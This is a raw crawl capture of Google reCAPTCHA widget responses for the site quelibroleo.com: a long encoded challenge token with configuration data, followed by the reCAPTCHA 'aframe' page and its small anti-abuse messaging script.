Qw6o5TcKsUsOVWcOhw60+ZcKjwqM+EsKSXcK7X2F/w77Cv8KKM8KmTDRCSMOUOMKowpvCkxhZaiIww6dmwqXCt8K7w5cDBMOgIMO5w7Nqw5jDlMOJw4RndsO2I8OYL17Dv8Kzw6ILwq1mKFsgZsKFwoNnwoEjwp9QR8K/wrF1wpZnaMOnAcKzw6AZwpzCmXTClsKew5TDqcOiGQc+asKuMzfCsMKswp1uwrzDlsOBPcKTwrvCnsOxwoo2QsOVw6ghdjPDjmsJfMK/wpTDmsOrw5UHcH7Doy7CjcODQwzDujBvG8K9I2XCn8OjUsOcQcODwqtONMOFw57CoMOJwpjDiCYFDALDoQk1wq1twp4lbcKgw7nCi8KYw7wYw6TCpz4fw6bCgsKmwpLDmm4QwpRzwrJ/OMKdw6jCkS7Cj13Cr8OlR8K8wp/[base64]/[base64]/CtXRDbsKVw4XCg2RqCMOcenMkCMK4NwQWw77CtMK+Dj3DgsOmwpTDliAvwoDCpsODw4cPw6/Dk8O3ZsOhNnwtwprCuQHCm0UewoXDjDRAwprCoMKBfwtFLsOmAUhPWS/DncK9UcKjwr3ChMOdXEkhwqdCHMKSeMOECsOTLcOWEsOvwojDqMOEEFfCnRBkw6jCucK/KsKhw6p0w6TDgMOAIyFGcMOLw5fCm8ObUBcefcKqwrxlwrPCrkTCusK7w7BVRcKZPcObEcKdwprChMOXZHF4wps6w40BwrvCjAnCl8KJA8K+w4DDsyVewqlgwrBpwrV+wrfDv0DDi3bCvDF7w7PCosKPwqnCk0/[base64]/[base64]/CvB1mwrkzwplSw6QET1LCjMKOw4YcVTZJDk8ScAFOcMOzIDEUw6sPw4XCt8OVw4dpEkoBw7pdDH1+wo3DusK1LE7CkwpiGMKeFFJuXsKYw4/CmMOgw7gaVcKYKVoXP8OfJsOwwoghdcKKSTjDv8OdwrrDlMOQY8O5Ux7DnsKQw7fCvRnDnMKHw7FVw7IXwqbDvsKrwpofdmxTYMKdwoB4w43DlS58wqYqaMKlw50kwptyHcKOeMODw7nDlMKIN8KVwrEBw6DDi8O9PQhVOsK2IDPCqMO8wp06w6FLwpY7wq/DrsOlW8KSw57Co8Kowrw+b0fCkcKNw5PCssK/GzNmw4/DrsK9NXrCosO9wo3DgsOnw7XCiMO7w4IUw6fCkMKMYcOaZsOcFD7DoVPCjMO5ZQ3CnMKMwq/CtMOvGWNBLV4Yw50WwqEPwpcUwqBNUBDCjG7Dri3CvT0sTcONSCgiwqwkwpzDijTClMOKwqBqbsKUS3PDnR/DhcKTEWzCnXjCtzAafMO4S1Q3QF7DtsOaw5IawrEURMO6w4LDhUrDisOBwpkTw7nDr3PDpBpgdRrCjgwfFsO5aMKwB8ORL8OxHcOOF2LCpcKkF8OOw7PDqsKhDsKJw7E9Ll/CvS/DtwfCkcOFw4Z2LFLCrCzCo1hWwrx4w7BBw4tebU12wpYzccO/wo9dwqZUOlvDlcOgwq3DmcObwoA3ZSbDviprE8OqfMKqw6UdworDs8O+OcORwpTDo3jDoUrDv3bCgxXDnsOTOiTDsxRrY0rCiMK5w73CoMKRwoXDg8OVwr7Du0RfRC0UwqnDjBl0aU0cJ2ssXcOXwo/ClB4Kwq3DrBlpwrx7cMKTOMOXwrLCocOfejvDvcKhIUAdwrDDk8OPAhBEwp8nQ8OWwoDCrsOwwr0xwopLw5nCl8OKAsOEAT8rCcOHw6MPwoTCq8O7SsOzwrHCq2TDgsKzEcKRZcK/wqxpwp/DoWtxw5zCisKRw6TDrl3DtcOUbMKIXWdoBS0Mahx8wpVXc8KWfsO7w4/[base64]/[base64]/DkcOnAsOQwpLDuXAvwoTDnFBYw5APw44fLsKsw5Eew6otw4fCkBVYwoPCmcODYXbCuT83HBMiw6FXPsKCXAkYw5pgw6HDqcO6CcKDQcO/OETDncK6bCnCp8KrBS45GsOYw6nDpznCkGA3IcKURGzCvcKLVR4+c8Ofw73DnMOWB05/wp/DhBfDgsK7wr7CjsO9w7IwwqnCvgA3w7VWw5tKw6gVTwXCjMKzwrY2w7tZGlINw7QcbcOHw7nDmCJYI8OLesKqKsKcwqXDpsKqHMKGFcOww47CizzCrwLChXvDr8Khw7jChsOmDEPDrwBmXcOYw7bCpXtzJAFha3pMXMO0wpEOExAcHUljw54QwogMwq1/[base64]/CihUJCcOyPMOYw6HCjndRXHrDl2NqeMKHOcKIw49rfjbCrsOoExtDXwR5Yz1HCsOkEGPDkx/DlkVrwrbDl3Buw68GwqXCrEvCjTRxIT/[base64]/DgMOgOj1Ewr/Cq8ObUjlcG2PDv8ONw55FByMZw60QwqzDosKETcOlw4Mbw5LDix3Dp8KLwprDgcOZdcOeGsOTw4TDhMK5SMKBN8KNwqbDjGPDoGPDqRFePRXDj8OnwpvDqGjCiMKGwoRww7vCt3ddw5HDoiZiTsK7RiHDvG7DlX7DsQLCisO/w7wnQsK3VMO8OMKDBsOowoLCp8KEw4pXw75Bw6J4eG/DqFHDmcONScKFw4kWw5jDuF7DkcOoJ3Q6GMOmaMK5LU/Ds8OyJRtcPMKkwpoNT0fCnQp6wp8BKMKSBGh0w5nDlQDClcOew5lFTMOPwqfDjmkVw5BSV8KiFx3CnkPDo14KNQHCusOGw5/DgTAZO2oRJ8K6wqkrwrFEw67DqW8WIAHCkRTDgMKRXQ7DqcOswroJw5UBwpMrwph8RsKHRGlFaMK5wqrDrnMQw6/Cs8Ozw7s1LsK1BMKUwpk/wonDkVbCvcKsw4fDnMOuwrskwoLDosKRXkRgwpXDkcOAw7MYQcOqRQUkw4M7RmrDjcKIw6hwWMO4VjhSw6XCgXN4WEM+HcOPwpjDn0dMw4kvfsKSK8O6wpXDsB3CtzfCvMODTcOuaBnCnMKvwr/CihgRw51pw5hCIMKCwr9ndDLCuUg7bT1PEsObwpnCpWNEVUIdwozCisKSTsOyw5/Di0fDu37DtcOywqgIaCV5w5J7NsK4L8KBw5vDpGhpWsK+wpIUZMOMwqXCvUzDp33DmEEUdsKtw6gewpJxwoRTSAbCjMK/XkIVNsKyD3sGwpNQEnTCr8Oxwqk9WcKQwpYTwq3CmsKuw44awqDCizbCkcKowqQtw4fCicKww41DwqwEAMKQOsKAFz9JwrXDoMOtw6fDjkPDnR0cwrPDl2MxK8OaHR4qw5EBwrxuEw/Dompaw6lvwpzCi8KVwpDDh3Z0NcKtw7HCucKhBMOtNcO7w4w8wrrCisOmTMOnRcOpU8K2cRLCtToOw5LDpMK2wrzDqDLCm8OYw49gAn7DhCN2w4dVO13CrwrDjMOUfERXe8KIE8KEwr3DrlhSwq/CmhTDn1/DncOSwplxaEnCssOpZBhtw7cbw70Mw5vCo8KpbFpIwpzCqMKOw4o/diHDh8Ovw7vDghpuw6jDksKWFSR0P8OLKcOvw53DnA3ClcOLwrHCssKAKMOiYMOmK8OKw5vDtFDDvDcHwrfDqHIXOhVtw6MuQ2p8wo/Ck0bDscK5DsOSdMOLcMOMwrDCm8KjZcOuwr/ClcO2Z8O1w6zChcOYED7Ci3bDuHXCkUlgdjoJw5XDqgDCuMOFw4rCq8OywqJDZMKQw7FEKzMbwp1sw5lewpbDsnY2wpbCtDkPTsO5wrXCoMK3Z0vChsOeH8OCRsKNLhAqTnPCr8K6ecKnwoNRw4vDjwAowoYXw4zDmcKwSmNUSGEHwqHDnSnCpW/CnnrDncOWN8Kmw7fCqgLDrcKEAjDDswU0w6Y2XcKKwp/DtMOrK8KFwoTCiMK4B3vCrkHCsjXCuV/[base64]/DqDtMw488wrzDtMObDMO/N8OSUV52UzDCgA0dwoXCtm/DhwdCWEA7wox0WMKnw4RgXQXCjcONZMK8RsOYMsKDQn5hfUfDlXbDocOMesKqVcOMw4fChUHCncKTSAkWLkrCkcO+JwgVGnUQIsKUw4zDnQ3CqTjDhhVuwqgswqDDsDLCqDlkb8OGwqvDkknDv8OHKz/[base64]/w4zCvRpiWcKTw71ewrFDw7MfwoTCnVkSXDHDqkXCsMOkScKhw5pUwpbCtsKpwqHDq8ODU3tiHSzDrBwLw47DvQU8esOzMcOrwrbDgMO7wpnChMKswrEoJsOnw6PCt8OPecO7w7NbfsK5w5vDtsOsSsKGTT/CrUbClcO2w5hHJ0giKMONw6/Cq8Kcw69bw6ptwqQxwoxYw5gPw4FRW8KhK1BiwpvClsO/w5fCk8OEXkIrwp/ChMKMw5lfQnnCrsObwqxje8KHUFoPCsKxfnpFw4Rzb8OFDTVZesKOwoIeHcOtXR3CtnUfw5NLwpHDlcO5w4XCj3PCu8KeAcKlwrHCt8Kse2/DlMKRwp/DhgfClyYWw6rDm1wZw4VrPCrCgcKYw4bDhHPCtTbChcOUwoscw4MQw6lHwr8Qw43ChBc0PsOucMONw6PCvwNfw65nw5cLKsO9wpLCvi3CncOZMMO6YcKqwr3Dt1PCqiZbwpDDisOyw7VcwrxGw7LDscOjSCXCn3ttABfCvC3CjVbCvQpkJBDCmMKQKTRSwpPCgV/DisKMBcK8KEIodcO7XMOJw47DoVnDlsODGsOowqDClMKXw4gbBkDCvcO0w7RBw6LCmsOSGcOYLsKnwqnDksKvwpgyRsK1acKYUsOAw7wTw55ldE16WyfClMKEVFjDhsO/wo9rw7/DmcKvUT3DlkdTw6PCqBw3LU8BNMKce8KdH0x7w7rDjlRSw7PCjT5be8K2RzfClsK7wosnwoFlwpgqw6jDhMKEwqLDuRDCr0B5w4FLQsOeb3XDs8O6EcOaAxXDhBwdw6/[base64]/[base64]/CuCvDoAjCjHrCvcKxBsOgRzUfMkpRLsOewpAcw7Z9AMKvwo/DtTE7IR5Vw6TCmQdSSi3DrHMewo/CgkQhEcK9NMKRwpfCnhZrwpo9w5PCgMKAwoXCvx81wpBXw6NPwpjDvRZ+wosCCn8Fw6srDsOowrzCtUYQw6QkJcOewoHDmcOMwo3CvkNdT3kqCQfCgMKOWDfDrgRZfsO5PsKewoopwoLCisO3Al5lR8KYZsKQRcO3wpcnwrDDucOEB8KONcOiw7VoQhxMw7Q/w71ATTsHPHHCrsKGR37Dj8KSwq7CjwvCvMKHw5TDrRs1CgUkw7HDlMK0TVYYw711PSIsABrDuyQZwqDDtMOfD0QkZW0Qw67CvivCpxzCiMKFw5TDvwJSw5Rgw5pFKMOsw5bCgEBmwqZ1GV9/w7sGIMOzYD/Cuxwfw5MVw7vCnUR9aiABw45bK8OcBid/dcOHBsK7fGBgw5vDl8KLwqFoKGPCowPCm2nCsk56PTHDqRLCn8KkGsKUw7s\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/1H9tmHtTXwxMmNkWkHJl52t01mG/aTn/q3r2iLk5jc\\u003d\x22,1,0,null,1,1765106603327,0,0,[23,11,20],null,[151,65,255,70,152],\x22RC-iwG2DKvw9eCVnQ\x22,null,null,null,null,null,\x220dAFcWeA4LG50UtR53CBXYvHZdUMt9FR7mgbSHOd0KhRtexYerGMqSDwuGhd2491BDQUp9xrHqhZra9DJ_7HGvHQsmoUrc3KkPLA\x22,1765189403297]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OA5JABAG2cLidmzloweFIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765103006346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>